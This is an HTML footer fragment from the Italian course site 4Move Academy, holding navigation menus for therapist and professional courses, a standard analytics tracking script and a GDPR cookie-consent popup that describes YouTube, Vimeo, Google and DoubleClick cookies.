<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" onClick="return true">Informativa sulla Privacy</a></li>
<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" onClick="return true">Informativa sui Cookie</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-5" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i terapisti</h2><div class="menu-terapisti-container"><ul id="menu-terapisti" class="menu"><li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2562"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2563"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://4moveacademy.com/course-category/terapisti/" onClick="return true">Tutti i corsi per terapisti</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="#" onClick="return true">Approfondimenti per terapisti</a></li>
</ul></div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-6" class="widget widget_nav_menu p-2"><h2 class="widget-title">Risorse per i professionisti</h2><div class="menu-professionisti-container"><ul id="menu-professionisti" class="menu"><li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=121&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=true&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Webinars</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=120&#038;tutor-course-filter-tag=3&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Workshops</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7443"><a href="https://4moveacademy.com/course/?loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;keyword=&#038;tutor-course-filter-category=2&#038;tutor-course-filter-tag=122&#038;course_filter=true&#038;loop_content_only=false&#038;column_per_row=3&#038;course_per_page=12&#038;show_pagination=false&#038;current_page=1&#038;action=tutor_course_filter_ajax" onClick="return true">Certificazioni</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://4moveacademy.com/course-category/professionisti-del-movimento/" onClick="return true">Tutti i corsi per professionisti</a></li>
<li id="menu-item-7444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7444"><a href="#" onClick="return true">Approfondimenti per professionisti</a></li>
</ul></div></section>			</div>	
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- .footer-widgets -->
<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
	<div class="container">
		<div class="row align-middle justify-between footer-bottom-container">
			<div class="site-info">
									<span id="footer-socialmedia">
						<section id="block-8" class="widget widget_block widget_text p-2">
<p>4Move S.r.l. - Viale Europa, 64 - 50126 Firenze (FI) -  P. IVA 06418740483</p>
</section>					</span>
							</div><!-- .site-info -->
						<div class="copyright-container">
				<span class="copyright">© All right reserved.</span>
			</div><!-- .footer-menu-->
		</div><!-- .row -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"4Move Academy\u00ae","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-NK085YSS0N","google_ads_id":"9512749029","fb_pixel_id":"","fb_event_id":"f863ce35cd5c4857ab6a06fb60870bc7","tvc_ajax_url":"https:\/\/4moveacademy.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tutorstarter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wordpress-gdpr-popup wordpress-gdpr-popup-overlay wordpress-gdpr-popup-bottom" 
            style="background-color: #F7F7F7; color: #333333;">

                            <div class="wordpress-gdpr-popup-overlay-backdrop"></div>
                <div class="wordpress-gdpr-popup-container" style="background-color: #F7F7F7; color: #333333;">
            
                
                <div class="wordpress-gdpr-popup-text">
                    <p>Utilizziamo i cookie per offrirti la migliore esperienza online. Accettando l'accettazione dei cookie in conformità con la nostra politica sui cookie.</p>

                                    </div>
                <div class="wordpress-gdpr-popup-actions">
                    <div class="wordpress-gdpr-popup-actions-buttons">
                                                    <a href="#" class="wordpress-gdpr-popup-agree" style="background-color: #000000; color: #FFFFFF;">Accetto</a>
                                            
                                                    <a href="#" class="wordpress-gdpr-popup-preferences wordpress-gdpr-open-privacy-settings-modal" style="background-color: #777777; color: #FFFFFF;">Preferenze</a>
                        
                                                <div class="gdpr-clear"></div>
                    </div>
                    
                    <div class="wordpress-gdpr-popup-actions-links">
                        
                                                    <a href="#" class="wordpress-gdpr-popup-privacy-settings-text wordpress-gdpr-open-privacy-settings-modal" style="color: #1CAADD;">Informativa sulla Privacy</a>
                        
                                                    <a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-read-more" style="color: #1CAADD;">Informativa sui cookie</a>
                                            </div>

                                    </div>
            </div>
        </div>
        
        <div class="wordpress-gdpr-privacy-settings-popup-container">
            <div class="wordpress-gdpr-privacy-settings-popup" 
                style="background-color: #FFFFFF; color: #333333;">
                <a href="#" id="wordpress-gdpr-privacy-settings-popup-close" title="close" class="wordpress-gdpr-privacy-settings-popup-close" style="background-color: #000000;">
                    <i style="color: #FFFFFF;" class="fa fa-times"></i>
                    <span class="wordpress-gdpr-hidden">Close Popup</span>
                </a>
                
            <div class="wordpress-gdpr-privacy-settings-popup-message">
                Privacy Settings saved!            </div>
            
            <div class="wordpress-gdpr-privacy-settings-popup-header">
                <div class="wordpress-gdpr-privacy-settings-popup-logo">
                    <img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg">                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-info">
                    <div class="wordpress-gdpr-privacy-settings-popup-title">Impostazioni</div>
                    <p class="wordpress-gdpr-privacy-settings-popup-description">Quando visiti un sito Web, esso può archiviare o recuperare informazioni sul tuo browser, principalmente sotto forma di cookies. Controlla qui i tuoi servizi di cookie personali.</p>
                </div>
                <div class="gdpr-clear"></div>
            </div>
            
            
            <div class="wordpress-gdpr-privacy-settings-popup-services-container">
                <div class="wordpress-gdpr-privacy-settings-popup-service-categories">
                    <a href="#" data-id="140" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category">
                    Tecnici
                </a><a href="#" data-id="141" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Essenziali
                </a><a href="#" data-id="142" class="wordpress-gdpr-popup-privacy-settings-service-category wordpress-gdpr-popup-privacy-settings-open-service-category wordpress-gdpr-popup-privacy-settings-service-category-active">
                    Facoltativi
                </a>
                    <a href="https://4moveacademy.com/centro-privacy/informativa-sulla-privacy/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sulla privacy <i class="fa fa-external-link-alt"></i></a><a href="https://4moveacademy.com/centro-privacy/informativa-sui-cookie/" class="wordpress-gdpr-popup-privacy-settings-service-category">Informativa sui cookie <i class="fa fa-external-link-alt"></i></a>                </div>
                <div class="wordpress-gdpr-privacy-settings-popup-services">
                    <div id="wordpress-gdpr-popup-privacy-settings-services-content-140"  class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-141" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-142" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div>                </div>
                <div class="gdpr-clear"></div>
            </div>

            <div class="wordpress-gdpr-privacy-settings-popup-services-buttons">
                
                                <div class="wordpress-gdpr-popup-decline wordpress-gdpr-privacy-settings-popup-services-decline-all button btn button-secondary theme-btn" style="background-color: #000000; color: #FFFFFF;">
                    Rifiuta tutti i Servizi                </div>
                
                                <div class="wordpress-gdpr-popup-save wordpress-gdpr-privacy-settings-popup-services-save button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Save                </div>
                



                                <div class="wordpress-gdpr-popup-agree wordpress-gdpr-privacy-settings-popup-services-accept-all button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Accetta tutti i Servizi                </div>
                
                <div class="gdpr-clear"></div>
            </div>
                    </div>
